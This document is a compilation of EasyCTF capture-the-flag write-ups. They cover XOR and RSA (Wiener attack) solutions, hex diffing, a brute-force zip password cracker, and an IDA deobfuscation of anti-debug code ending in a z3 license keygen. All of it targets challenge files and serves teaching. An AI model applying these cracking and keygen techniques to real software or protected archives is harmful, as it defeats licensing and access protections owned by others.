# For each word in the wordlist (searching for the first part of the xor key)for x in f2: # If ( encrypted_file xor "easyctf{" ) starts with the selected word from the worlist if x.strip().startswith(sxor(f,"easyctf{")): # It can be the first part of the xor key # For each word in the wordlist (searching for the second part of the xor key) for y in f2: # we compute : encrypted_file xor ( (word1+word2) repeated to the encrypted_file length) xored2=sxor(f,rep(x.strip()+y.strip(),len(f))) # We extract the alpha-numeric string inside the "easyctf{...}" found=re.search('^[a-zA-Z0-9_\-]+$',xored2[8:-1]) # If the xored string ends with "}" and inside the "easyctf{...}" we found an alpha-numeric string if xored2.endswith("}") and found is not None: # Youpi ! it's probably a flag print x.strip(),y.strip(),"\t => ",xored2```
Output :```reflecting imprisoned => easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}reflecting physically => easyctf{flxbomawhnhzflagudveghhgmeutxwjegsewgfmvbtckpbxzgnymzurputskfvzckj}```
So the flag is : ```easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}``` because it contains the word ```flag```.___
## Not OTP
**Category:** Cryptography**Points:** 100**Description:**
>It seems we've intercepted 2 strings that were both encrypted with what looks like OTP! Is it possible to decrypt them? file
**Hint:**
>I think there's something about cribs in there...
### Write-upTask not solved___
## Diff
**Category:** Forensics**Points:** 100**Description:**
>Sometimes, the differences matter. Especially between the files in [this archive](resources/forensics-100-diff/file.tar).>Hint: This is a [TAR](https://en.wikipedia.org/wiki/Tar_(computing)) archive file. You can extract the files inside this tar by navigating to the directory where you downloaded it and running tar xf file.tar! If you don't have tar on your personal computer, you could try doing it from the Shell server. Once you extract the files, try comparing the hex encodings of the files against the first file.
**Hint:**
>Check the man page for diff by typing "man diff".
### Write-upWe have to download the tar file. Then we extract its content:
```mkdir diff_dirtar -xvf file.tar -C diff_dircd diff_dir```
Now we start comparing ```file``` with ```file2```, ```file3``` and ```file4```:```diff <(xxd file) <(xxd file2)diff <(xxd file) <(xxd file3)diff <(xxd file) <(xxd file4)```
Output :```1c1< 0000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............---> 0000000: 7f45 4c46 0201 0100 0065 0000 0000 0000 .ELF.....e......8c8< 0000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................---> 0000070: 0800 0000 0000 0000 0361 0000 0400 0000 .........a......15c15< 00000e0: 0000 2000 0000 0000 0100 0000 0600 0000 .. .............---> 00000e0: 0000 2000 0000 0000 0100 7300 0600 0000 .. .......s.....18,19c18,19< 0000110: 9802 0000 0000 0000 0000 2000 0000 0000 .......... .....< 0000120: 0200 0000 0600 0000 f80d 0000 0000 0000 ................---> 0000110: 9802 0000 7963 7400 0000 2000 0000 0000 ....yct... .....> 0000120: 0200 0000 0600 6600 f80d 0000 0000 0000 ......f.........25c25< 0000180: 4400 0000 0000 0000 0400 0000 0000 0000 D...............---> 0000180: 4400 0000 0000 007b 0400 0000 0000 0000 D......{........31c31< 00001e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00001e0: 0000 0000 0000 0064 0000 0000 0000 0000 .......d........59c59< 00003a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00003a0: 0000 0000 0000 0069 0000 0000 0000 0000 .......i........558a559> 00022e0: 0a .
12c12< 00000b0: 0100 0000 0500 0000 0000 0000 0000 0000 ................---> 00000b0: 0100 6600 0500 0000 0000 0000 0000 0000 ..f.............17c17< 0000100: e00d 6000 0000 0000 7c02 0000 0000 0000 ..`.....|.......---> 0000100: e00d 6000 6600 0000 7c02 0000 0000 0000 ..`.f...|.......32c32< 00001f0: 0000 0000 0000 0000 1000 0000 0000 0000 ................---> 00001f0: 0000 0000 0069 0000 1000 0000 0000 0000 .....i..........50c50< 0000310: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 0000310: 0000 0000 006e 6900 0000 0000 0000 0000 .....ni.........61c61< 00003c0: 0000 0000 0000 0000 8b00 0000 1200 0000 ................---> 00003c0: 0000 0000 0000 746c 8b00 0000 1200 0000 ......tl........273c273< 0001100: 5f72 002e 7265 6c61 2e64 796e 002e 7265 _r..rela.dyn..re---> 0001100: 5f72 002e 7265 795f 2e64 796e 002e 7265 _r..rey_.dyn..re283c283< 00011a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00011a0: 0000 0000 0000 616e 5f00 0000 0000 0000 ......an_.......558a559> 00022e0: 0a .
79c79< 00004e0: 0200 0200 0200 0200 0200 0000 0000 0000 ................---> 00004e0: 657a 0200 5f70 726f 626c 656d 217d 0000 ez.._problem!}..558a559> 00022e0: 0a .
```___
## rop1
**Category:** Binary Exploitation**Points:** 120**Description:**
>Go to ```/problems/rop1``` on the shell server and tell me whats in flag.txt.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Remember Me
**Category:** Forensics**Points:** 130**Description:**
>I'm such a klutz! I know I hid a flag in [this file](resources/forensics-130-remember_me/scarboroughfair.mp3) somewhere, but I can't remember where I put it!>Song is from sukasuka.
**Hint:**
>Sometimes I can't tell my left from my right, either.
### Write-upTask not solved___
## EzReverse
**Category:** Reverse Engineering**Points:** 140**Description:**
>Take a look at [executable](resources/reverse_engineering-140-ezreverse/executable). Objdump the executable and read some assembly!
**Hint:**
>Time to read a bit of assembly! Did you know that characters are actually just integers? Take a look at an ASCII table for reference.
### Write-upTask not solved___
## Soupstitution Cipher
**Category:** Reverse Engineering**Points:** 150**Description:**
>We had a flag, but lost it in a mess of alphabet soup! Can you help us [find it](resources/reverse_engineering-150-soupstitution_cipher/soupstituted.py)?>Connect to the server via ```nc c1.easyctf.com 12484```.
**Hint:**
>I love parsing characters!
### Write-upTask not solved
___
## Digging for Soup
**Category:** Web**Points:** 150**Description:**
>Perhaps this time I'll have hidden things a little better... you won't find my flag so easily now! ```nicebowlofsoup.com```
**Hint:**
>How do slave zones know when updates are made to the master?
### Write-upTask not solved___
## AES
**Category:** Cryptography**Points:** 160**Description:**
>There's an AES challenge running at ```c1.easyctf.com 12487``` ([source](resources/cryptography-160-aes/aes_redacted.py)).
**Hint:**
>(No hint)
### Write-upTask not solved___
## MalDropper
**Category:** Reverse Engineering**Points:** 160**Description:**
>Mind looking at this malware dropper I found?>[File](resources/reverse_engineering-160-maldropper/maldrop.exe)>Note: this isn't actually malware, it just borrows obfuscation techniques from low quality malware.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Zipperoni
**Category:** Miscellaneous**Points:** 160**Description:**
>I've created a dastardly chain of [zip files](resources/miscellaneous-160-zipperoni/zip_files.tar). Now you'll never find my flag!>The first file is ```begin.zip```, with password ```coolkarni```.>Hint: You need to guess the password of the next zip file. However, the underscores in the pattern appear in the same positions as they do in the actual password, so you don't need to guess them. For example, the first pattern is ```__0_0_```, which means that you need to guess the 3rd and 5th characters.
**Hint:**
>I love writing Python programs, don't you?
### Write-upWe have to extract many password protected zip files buy guessing its passwords based on the patterns to get the flag.
So we start by downloading the first [tar file](resources/miscellaneous-160-zipperoni/zip_files.tar) which contains all the password protected zip files.
Then, we execute these commands to extract the zip files:```tar zip_files.tar -xvfcd zip_file```
Next, we start coding the [Python script](resources/miscellaneous-160-zipperoni/solution.py) :
```python#!/usr/bin/python
from zipfile import ZipFileimport reimport timeimport hashlib
def get_pattern(): file3=open("pattern.txt","r") pattern=file3.read().strip() file3.close() return pattern
def get_hash(): file3=open("hash.txt","r") pattern=file3.read().strip() file3.close() return pattern
def recursive(R,S,password,filename1,pattern): reg="" if S[0]=='0': reg="0123456789" elif S[0]=='a': reg="abcdefghijklmnopqrstuvwxyz" elif S[0]=='A': reg="ABCDEFGHIJKLMNOPQRSTUVWXYZ" else: exit() for i in list(reg): if get_pattern()==pattern: if len(R)==1: try: zf=ZipFile(filename1) old=list(password) old[R[0]]=i password="".join(old) #print password #,filename1,hashlib.sha1(password).hexdigest() if get_hash()==hashlib.sha1(password).hexdigest(): zf.extractall(pwd=password) print "First password:",password,"for file:",filename1 except RuntimeError: nop=1 else: old=list(password) old[R[0]]=i password="".join(old) recursive(R[1:],S[1:],password,filename1,pattern) else: break
zf=ZipFile("begin.zip")zf.extractall(pwd="coolkarni")
# We have to stop this script manually when this script loops on cracking the password of the same zip file (last file)while 1: file1=open("filename.txt","r") filename=file1.read().strip() file1.close() found=re.search('zip_files/(.*)',filename) if found is not None: file2=found.group(1).strip() pattern=get_pattern() hash=get_hash() R=[] S=[] T=list(pattern) for i in range(len(T)): if T[i]!='_': R.append(i) S.append(T[i]) #print R,S recursive(R,S,pattern,file2,pattern)```
And, we run it:```chmod +x solution.py./solution.py```
Output :```First password: __1_8_ for file: a6e38c166399.zipFirst password: 171__5 for file: b7fb9ad28cfa.zipFirst password: 2_662_ for file: 8acaef3b63cb.zipFirst password: _8____ for file: 9dea7ddf151c.zipFirst password: Ob2_1C for file: 1ba1e20a1fa3.zipFirst password: xE_677 for file: 3f0e8b8ab37e.zipFirst password: _4y6gO for file: 750d95fb57bc.zipFirst password: k__6bT for file: 68a27e4f8f65.zipFirst password: le5_G_ for file: 6a9e93579c2c.zipFirst password: 7_R_tb for file: 1e9af31fa599.zipFirst password: f_v222 for file: e46a39dbc7a7.zipFirst password: w8bs__ for file: d71d7308dc2c.zipFirst password: cFy88_ for file: 3c1f7f6a89bd.zipFirst password: 9_u4Mf for file: 78fb0273a8ca.zipFirst password: _y5_y_ for file: cce8171583ab.zipFirst password: 12O_4e for file: 2c114c46202e.zipFirst password: H_pG__ for file: 7069030ba353.zipFirst password: _3b__X for file: 88111d2184a7.zipFirst password: F_PaeL for file: 94138b51c250.zipFirst password: 9h12__ for file: ba003ac880f3.zipFirst password: 1IbLE_ for file: f7cd9013ab05.zipFirst password: _so58F for file: e15074fdf6f4.zipFirst password: QP8_2_ for file: 29a43d087f69.zipFirst password: LK2i4_ for file: 2dc5f26394d2.zipFirst password: _46rW9 for file: 7c35b1ca627e.zipFirst password: _46rW9 for file: 7c35b1ca627e.zip```
As we can see, the last line is dupplicated. Maybe the last password protected zip file was extracted.
We find that there is a new file called flag.txt
So we print it:```cat flag.txt```
Output :```easyctf{you_must_REALLY_luv_zip_files_by_now!}```
So the flag is : ```easyctf{you_must_REALLY_luv_zip_files_by_now!}```.
___
## format
**Category:** Binary Exploitation**Points:** 160**Description:**
>Go to ```/problems/format``` on the shell server and tell me what is in ```flag.txt```.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Starman 2
**Category:** Programming**Points:** 175**Description:**
>Starman is back at it again! Having successfully brought back several hackers from the asteroid belt, he wants to eliminate the possibility of competition from the hackers he left behind. He has equipped his Roadster with an asteroid-destroying laser, but unfortunately he's only able to fire it once. Asteroids can be represented as points in a 2D plane. The laser, when fired, sends a beam of width W straight forward, and destroys everything in its path. Starman can go anywhere to fire his beam. It's expensive to fire wider beams, so your job is to find out the smallest possible width of the beam.>**Input Format**>The first line contains a single integer N, representing the number of asteroids. The following N lines each contain two integers x_i and y_i, representing the x and y coordinates of the ith asteroid.>```3 <= N <= 200000```>```-10^8 <= x_i, y_i <= 10^8```>**Output Format**>A decimal printed to six decimal places (including trailing zeroes; this can be accomplished using printf or your language's equivalent) representing the minimum possible value of W.>**Sample Input**>```5```>```12 4```>```-2 5```>```-8 -7```>```-1 -11```>```5 3```>**Sample Ouput**>```11.234578```
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA_v
**Category:** Cryptography**Points:** 200**Description:**
>Bob is extremely paranoid, so he decided that just one RSA encryption is not enough. Before sending his message to Alice, he forced her to create 5 public keys so he could encrypt his message 5 times! Show him that he still is not secure... [rsa.txt](resources/cryptography-200-rsa_v/rsa.txt).
**Hint:**
>(No hint)
### Write-upAs we know in RSA to encrypt a message (m), we should use the public key (n,e) like this : c ≡ (m^e) (mod n)
And to decrypt a ciphertext (c), we should use the private key (d,e,n) like this : c^d ≡ ((m^e)^d) ≡ m mod n
So to encrypt a message (m) using 5 public keys, we have to apply the encryption operation 5 times. In this problem we have the same modulus (n) and a different public exponent (e).
But when we encrypt a message using 2 public keys we have to apply this function : c1 ≡ (m^e1) (mod n)
Then, c2 ≡ (c1^e2) (mod n) ≡ (((m^e1) (mod n))^e2) (mod n) ≡ ((m^e1)^e2) (mod n) ≡ m^(e1*e2) (mod n)
Maybe I did a wrong interpretation here because I'm not good in math, but this is what I think about this task and **if I did something wrong please edit and correct my answer**.
So we get this expression because we have the same modulus (n).
To generalise with the 5 public key, the final message is C ≡ m^(e1*e2*e3*e4*e5) (mod n) ≡ (m^E) (mod n)
Where E=e1*e2*e3*e4*e5
And the expression of "c" is the same as the encryption function of RSA cipher.
But, to decrypt this message we have to find the private exponent "d".
After some searches, we found an interesting thing using python
```n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469e=11*41*67623079903*5161910578063*175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671c=7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120print "n =",nprint "e =",eprint "c =",c```
Output :```n = 9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469Le = 27587468384672288862881213094354358587433516035212531881921186101712498639965289973292625430363076074737388345935775494312333025500409503290686394032069Lc = 7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120L```
So, n and e are almost in the same order of length. Maybe it's a coincidence, but this [remember me](https://en.wikipedia.org/wiki/Wiener%27s_attack#Example) the Wiener attack.
Let's check this possibility.
We have to install the owiner module in python3:```python3 -m pip install owiner```
Then, we run this python3 code:
```python#!/usr/bin/python3
import owiener
e1=11e2=41e3=67623079903e4=5161910578063e5=175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671e=e1*e2*e3*e4*e5n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469d = owiener.attack(e, n)
if d is None: print("Failed")else: print("d={}".format(d))```
Output :```d=171330787932846372330977720182288808813```
Youpi ! The attack worked perfectly.
Knowing the private exponent "d", we can decrypt the message.
It's the first time that I can't decrypt a message using python because of an error. I tried the decryption without or with the PKCS1.5 and it didn't work but I'm sure that I have the correct "d".
So I switched to an [online tool](http://extranet.cryptomathic.com/rsacalc/index) that require (n,e,d,c) in an hexadecimal representation.
That's what you need ? Challenge Accepted.
Using Python, I get what this online tool needs:
* n=b0915c0eb299cbd5d54d3a5c0dbe04932c6bcdd078cdb3ce1849a620e7196db22c97edfeb731a33aedbdeb28ccbb6533683c0e259d17e0308c48ba72e8d382bd* d=80e51c075ffcbe945903af2e1075fb6d* e=86d840a79a29eafc30ebb64fc18a6e55a24cf2bdb046dd9cc4271eef471da0c3e145296eb6e9667c2f05fde8d3afbab6803ed6139f8e938c4d07dc358b5fc5* c=87e5ef7da5f0104abfdffdf497717b9324bc78f7bfa985b9d662da34ea1c8607cea3a88bb8fdc089bc2266818a00aa0b426ad7ec86056757b4c1b4630aa02a30
As a decrypted message (m) I get : m=656173796374667b6b65626c667466747a696261746473716d716f74656d6d74797d
Which is the plain text in the hexadecimal representation.
Using an online tool to convert it from hexadecimal to an ascii string, I get the flag.
So the flag is : `easyctf{keblftftzibatdsqmqotemmty}`
___
## Souper Strong Primes
**Category:** Cryptography**Points:** 20**Description:**
>Technically I used strong primes. But are they really strong in this case? They are big, but there might still be an issue here. [n.txt](resources/cryptography-200-souper_strong_primes/n.txt) [e.txt](resources/cryptography-200-souper_strong_primes/e.txt) [c.txt](resources/cryptography-200-souper_strong_primes/c.txt)
**Hint:**
>I chose "strong" primes, according to wikipedia. But are there strong primes that aren't cryptographically secure for RSA?
### Write-upTask not solved___
## Pixelly
**Category:** Reverse Engineering**Points:** 220**Description:**
>I've created a new [ASCII art generator](http://c1.easyctf.com:12489/), and it works beautifully! But I'm worried that someone might have put a backdoor in it. Maybe you should [check out the source](resources/reverse_engineering-220-pixelly/asciinator.py) for me...
**Hint:**
>How many characters do you really need, now?
### Write-upTask not solved___
## Little Language
**Category:** Miscellaneous**Points:** 250**Description:**
>I want root access to this special programming portal, and this file is my only clue. Maybe the password is inside? Even if it is, I'm not sure how to enter it. encrypted>```nc c1.easyctf.com 12480```>Oh! Almost forgot... [this](resources/miscellaneous-250-little_language/parser.txt) might help.
**Hint:**
>One small step for man...
### Write-upTask not solved___
## Nosource
**Category:** Web**Points:** 250**Description:**
>All you CTFers are sure getting on my nerves with your source-viewing and developer tools-ing! Alas, despite my best wishes, the experienced programmers on the wonderful website StackOverflow tell me that it's [impossible](https://stackoverflow.com/q/6597224/689161) to keep you from looking at the HTML. But a disable right click script certainly won't stop an experienced CTFer like you! So finding the flag in the source of this problem should be no trouble, [right](http://c1.easyctf.com:12486/)?
**Hint:**
>If you can't beat 'em, maybe you can get around 'em somehow?
### Write-upTask not solved___
## Hidden Key
**Category:** Cryptography**Points:** 250**Description:**
>Ugh, another RSA problem? Help me decrypt this message please [file](resources/cryptography-250-hidden_key/hiddenkey.txt).
**Hint:**
>i left an extra key in my back pocket
### Write-upTask not solved___
## fumblr
**Category:** Web**Points:** 275**Description:**
>Come check out the latest blogging platform all the cool kids are using! I tried my hardest to make it hack-proof. If you can read the admin's hidden posts, I'll even give you a flag!! [Good luck](http://c1.easyctf.com:12491/)!?
**Hint:**
>you wish
### Write-upTask not solved___
## LicenseCheck
**Category:** Reverse Engineering**Points:** 300**Description:**
>I want a valid license for a piece of software, [here](resources/reverse_engineering-300-licensechecklicense_check.exe) is the license validation software. Can you give me a valid license for the email ```[email protected]```?>Note: flag is not in easyctf{} format.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Special Endings
**Category:** Forensics**Points:** 350**Description:**
>She taught us so much... [tribute](resources/forensics-350-special_endings/encrypted_lines.txt)
**Hint:**
>RFC 4648
### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
# LicenseCheck
**Category:** Reverse Engineering**Points:** 300**Solves:** 12**Description:**
I want a valid license for a piece of software, [here](https://github.com/EasyCTF/easyctf-iv-problems/raw/master/license_check/license_check.exe) is the license validation software. Can you give me a valid license for the email `[email protected]`?
Note: flag is _not_ in easyctf{} format.
## Write-up
Load the binary in IDA, and we see that it's obfuscated.
Obfuscation is not complex, mostly1) `opaque predicate` that is a) always executed, b) never executed;2) jump to the middle of the command;3) mov eax, jmp_loc; jmp eax;4) antidebug
Like
```.text:00401370 B8 95 66 E4+ mov eax, 4E46695h.text:00401375 3D 36 55 ED+ cmp eax, 0F4ED5536h ; loc_401383 is bad loc.text:0040137A 74 07 jz short loc_401383 ; and `opaque predicate` that is never executed``````.text:00401327 74 03 jz short near ptr loc_40132B+1 ; jump to the middle of the command.text:00401329 75 01 jnz short near ptr loc_40132B+1 ; and `opaque predicate` that is always executed.text:0040132B loc_40132B: ; CODE XREF: .text:00401327j.text:0040132B D9 B9 04 00+ fnstcw word ptr [ecx+4]``````.text:0040137C B8 89 13 40+ mov eax, offset loc_401389.text:00401381 FF E0 jmp eax ; jmp to loc_401389, but IDA doesn't see it``````.text:0040106B C6 45 E7 00 mov byte ptr [ebp-19h], 0.text:0040106F C7 45 FC 00+ mov dword ptr [ebp-4], 0.text:00401076 9C pushf.text:00401077 81 0C 24 00+ or dword ptr [esp], 100h.text:0040107E 9D popf ; if program under debugger - we jump to seh at 0x0040108F.text:0040107F 90 nop ; else - normal execution.text:00401080 C7 45 FC FE+ mov dword ptr [ebp-4], 0FFFFFFFEh.text:00401087 EB 14 jmp short loc_40109D.text:00401087``````.text:004010A5 FF 15 00 30+ call ds:IsDebuggerPresent.text:004010AB 85 C0 test eax, eax.text:004010AD 74 51 jz short deb_detected_loc```
I don't know how to deobfuscate automatically, so I'll do it manually. For deobfuscation we need:1) keypatch - [keystone-engine.org/keypatch/](https://www.keystone-engine.org/keypatch/) 2) brain3) a bit of luck
After deobfuscation(nop all unnecessary code) and decompilation we have very beautiful code, you can even compile it, for me it working fine in vc17 :D
**UPD:** [original source of this task](https://github.com/EasyCTF/easyctf-iv-problems/tree/master/license_check/source)
```C#include "stdafx.h"
#include <stdio.h>#include <stdlib.h>#include <string.h>
// int f_strlen(const char *str);unsigned int f_check_key(int *key);
int main(int argc, const char **argv, const char **envp){ if (argc >= 3) // we need `email` and `key` { const char *email = (const char *)argv[1]; const char *key = (const char *)argv[2]; if (strlen(key) == 16) // `key` len must be 16(4x4 parts) { size_t email_len = strlen(email); if (email_len >= 10) // `email` len must be >= 10 // len("[email protected]") = 29, all is ok :D { unsigned int email_hash = 0xAED0DEA; // initial email_hash value bool is_domain = false; unsigned char byte; for (size_t i = 0; i < email_len; ++i) { byte = email[i]; if (byte == '@') // start of domain in email is_domain = true; if (is_domain) email_hash ^= byte; // for domain of email we xor email_hash with ord(byte) else email_hash += byte; // for nickname of email we add to email_hash ord(byte) } if (email_hash == 0xAED12F1 && !(f_check_key((int *)key) ^ 0x1AE33))// `email_hash == 0xAED12F1` // is always rigth for `[email protected]` puts("correct!"); } } } else { printf("Usage: %s <email> <license key>\n", *argv); }}
/*int f_strlen(const char *str) // just strlen, we no need it and will use standart strlen{ for (int len = 0; ; ++len) if (!*str++) break; return len;}*/
unsigned int f_check_key(int *key){ unsigned int key_part; char *endPtr;
unsigned int key_hash = 0; for (int i = 0; i < 4; ++i) { key_part = key[i]; key_hash ^= strtol((char *)&key_part, &endPtr, 30); } return key_hash;}```
We do not need to check the email (because it always passes successfully), we need key check: when f_check_key return 0x1AE33 we will win.In function f_check_key our key with len 16 is cut into 4x4 parts, convert parts from the base 30 (0_0) to base 10 and xor them among themselves.```key_hash_0 ^ key_part_0 == key_hash_1 ; key_hash_0 = 0key_hash_1 ^ key_part_1 == key_hash_2key_hash_2 ^ key_part_2 == key_hash_3key_hash_3 ^ key_part_3 == 0x1AE33```After simplify this expressions we have```key_part_0 ^ key_part_1 ^ key_part_2 ^ key_part_3 == 0x1AE33```
Let's write z3 script-keygen! :D
```pythonfrom z3_staff import * # https://github.com/KosBeg/z3_staffimport string
digs = string.digits + string.lettersdef int2base(x, base = 30): if x < 0: sign = -1 elif x == 0: return digs[0] else: sign = 1 x *= sign digits = [] while x: digits.append(digs[x % base]) x /= base if sign < 0: digits.append('-') digits.reverse() return ''.join(digits)
var_num = 4create_vars(var_num, size=32, prefix = 'k')solver()init_vars(globals())set_ranges(var_num, rstart=27000, rend=809999, prefix = 'k') # 27000 is 1000 in 30 base, the least digit with 4 symbols # 809999 is TTTT in 30 base, the largest digit with 4 symbols
add_eq( k0 ^ k1 ^ k2 ^ k3 == 0x1AE33 )
# for a bit of fun :Dadd_eq( k0 == 583574 ) # LICE in 30 baseadd_eq( k1 == 646635 ) # NSEF in 30 baseadd_eq( k2 == 672974 ) # ORME in 30 base
i = 0start_time = time.time()while s.check() == sat: ans = prepare_founded_values(var_num, prefix = 'k') _str = '' for j in ans: _str += int2base(j) print _str iterate_all(var_num, prefix = 'k') i += 1print('--- %.2f seconds && %d answer(s) ---' % ((time.time() - start_time), i) )```
```PS C:\!CTF> python LicenseCheck_keygen.pylicenseformeq7eg--- 0.01 seconds && 1 answer(s) ---```
That's all :) |
Python Script
```file=open("lol","r")line=file.readline()#print lineL=[]L.append(line)string=L[0]string2=""for i in range(len(string)): if string[i]=="\t": string2+="1" else: string2+="0"import binasciis = int('0b'+string2, 2)flag=binascii.unhexlify('%x' % s)print flag``` |
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
